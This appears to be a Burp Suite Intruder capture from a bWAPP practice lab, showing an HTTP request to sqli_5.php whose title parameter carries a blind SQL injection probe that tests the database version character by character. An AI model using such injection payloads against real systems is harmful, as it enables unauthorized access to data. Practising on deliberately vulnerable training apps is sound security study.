 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /bWAPP/sqli_5.php?title=G.I.+Joe%3A+Retaliation'+and+substring(version(),1,1)=§4§+--+-&action=go HTTP/1.1
2 Host: 192.168.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.10.8/bWAPP/sqli_5.php
9 Cookie: PHPSESSID=8078c639b128a1b347ec9f73e27c0306; security_level=0
10 Upgrade-Insecure-Requests: 1
11
12